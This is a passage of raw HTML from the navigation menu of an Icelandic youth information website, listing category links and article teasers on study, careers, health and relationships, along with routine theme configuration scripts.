</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6967411a2c027" id="td_uid_2_6967411a2d4dd" data-td_block_id="td_uid_1_6967411a2c027" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_6967411a2c027"  id="td_uid_3_6967411a2d522" data-td_block_id="td_uid_1_6967411a2c027" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_6967411a2c027"  id="td_uid_4_6967411a2d557" data-td_block_id="td_uid_1_6967411a2c027" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_6967411a2c027"  id="td_uid_5_6967411a2d584" data-td_block_id="td_uid_1_6967411a2c027" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_6967411a2c027"  id="td_uid_6_6967411a2d5ad" data-td_block_id="td_uid_1_6967411a2c027" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_6967411a2c027"  id="td_uid_7_6967411a2d5d6" data-td_block_id="td_uid_1_6967411a2c027" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_6967411a2c027"  id="td_uid_8_6967411a2d5fe" data-td_block_id="td_uid_1_6967411a2c027" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_6967411a2c027 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6967411a2c027" data-td_block_id="td_uid_1_6967411a2c027"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6967411a2c027" data-td_block_id="td_uid_1_6967411a2c027"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6967411a2edb1_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_6967411a2edb1" ><script>var block_td_uid_9_6967411a2edb1 = new tdBlock();
block_td_uid_9_6967411a2edb1.id = "td_uid_9_6967411a2edb1";
block_td_uid_9_6967411a2edb1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6967411a2edb1_rand","tdc_css_class":"td_uid_9_6967411a2edb1_rand","tdc_css_class_style":"td_uid_9_6967411a2edb1_rand_style"}';
block_td_uid_9_6967411a2edb1.td_column_number = "3";
block_td_uid_9_6967411a2edb1.block_type = "td_block_mega_menu";
block_td_uid_9_6967411a2edb1.post_count = "4";
block_td_uid_9_6967411a2edb1.found_posts = "84";
block_td_uid_9_6967411a2edb1.header_color = "";
block_td_uid_9_6967411a2edb1.ajax_pagination_infinite_stop = "";
block_td_uid_9_6967411a2edb1.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_6967411a2edb1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6967411a2edb1" id="td_uid_10_6967411a2fb0c" data-td_block_id="td_uid_9_6967411a2edb1" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_6967411a2edb1"  id="td_uid_11_6967411a2fb4e" data-td_block_id="td_uid_9_6967411a2edb1" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_6967411a2edb1"  id="td_uid_12_6967411a2fb80" data-td_block_id="td_uid_9_6967411a2edb1" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_6967411a2edb1"  id="td_uid_13_6967411a2fbaa" data-td_block_id="td_uid_9_6967411a2edb1" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_6967411a2edb1"  id="td_uid_14_6967411a2fbd2" data-td_block_id="td_uid_9_6967411a2edb1" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_6967411a2edb1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6967411a2edb1" data-td_block_id="td_uid_9_6967411a2edb1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6967411a2edb1" data-td_block_id="td_uid_9_6967411a2edb1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6967411a31196_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_6967411a31196" ><script>var block_td_uid_15_6967411a31196 = new tdBlock();
block_td_uid_15_6967411a31196.id = "td_uid_15_6967411a31196";
block_td_uid_15_6967411a31196.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6967411a31196_rand","tdc_css_class":"td_uid_15_6967411a31196_rand","tdc_css_class_style":"td_uid_15_6967411a31196_rand_style"}';
block_td_uid_15_6967411a31196.td_column_number = "3";
block_td_uid_15_6967411a31196.block_type = "td_block_mega_menu";
block_td_uid_15_6967411a31196.post_count = "4";
block_td_uid_15_6967411a31196.found_posts = "176";
block_td_uid_15_6967411a31196.header_color = "";
block_td_uid_15_6967411a31196.ajax_pagination_infinite_stop = "";
block_td_uid_15_6967411a31196.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_6967411a31196);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6967411a31196" id="td_uid_16_6967411a327a2" data-td_block_id="td_uid_15_6967411a31196" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_6967411a31196"  id="td_uid_17_6967411a327e8" data-td_block_id="td_uid_15_6967411a31196" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_6967411a31196"  id="td_uid_18_6967411a3281c" data-td_block_id="td_uid_15_6967411a31196" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_6967411a31196"  id="td_uid_19_6967411a32847" data-td_block_id="td_uid_15_6967411a31196" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_6967411a31196"  id="td_uid_20_6967411a3286f" data-td_block_id="td_uid_15_6967411a31196" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_6967411a31196"  id="td_uid_21_6967411a328a6" data-td_block_id="td_uid_15_6967411a31196" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_6967411a31196 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6967411a31196" data-td_block_id="td_uid_15_6967411a31196"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6967411a31196" data-td_block_id="td_uid_15_6967411a31196"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_6967411a341e7_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_6967411a341e7" ><script>var block_td_uid_22_6967411a341e7 = new tdBlock();
block_td_uid_22_6967411a341e7.id = "td_uid_22_6967411a341e7";
block_td_uid_22_6967411a341e7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_6967411a341e7_rand","tdc_css_class":"td_uid_22_6967411a341e7_rand","tdc_css_class_style":"td_uid_22_6967411a341e7_rand_style"}';
block_td_uid_22_6967411a341e7.td_column_number = "3";
block_td_uid_22_6967411a341e7.block_type = "td_block_mega_menu";
block_td_uid_22_6967411a341e7.post_count = "4";
block_td_uid_22_6967411a341e7.found_posts = "149";
block_td_uid_22_6967411a341e7.header_color = "";
block_td_uid_22_6967411a341e7.ajax_pagination_infinite_stop = "";
block_td_uid_22_6967411a341e7.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_6967411a341e7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6967411a341e7" id="td_uid_23_6967411a34fb0" data-td_block_id="td_uid_22_6967411a341e7" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_6967411a341e7"  id="td_uid_24_6967411a34fe9" data-td_block_id="td_uid_22_6967411a341e7" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_6967411a341e7"  id="td_uid_25_6967411a35018" data-td_block_id="td_uid_22_6967411a341e7" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_6967411a341e7"  id="td_uid_26_6967411a3503e" data-td_block_id="td_uid_22_6967411a341e7" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_6967411a341e7"  id="td_uid_27_6967411a35057" data-td_block_id="td_uid_22_6967411a341e7" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_6967411a341e7"  id="td_uid_28_6967411a3506f" data-td_block_id="td_uid_22_6967411a341e7" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_6967411a341e7"  id="td_uid_29_6967411a35086" data-td_block_id="td_uid_22_6967411a341e7" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_6967411a341e7"  id="td_uid_30_6967411a3509d" data-td_block_id="td_uid_22_6967411a341e7" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_6967411a341e7"  id="td_uid_31_6967411a350b4" data-td_block_id="td_uid_22_6967411a341e7" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_6967411a341e7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
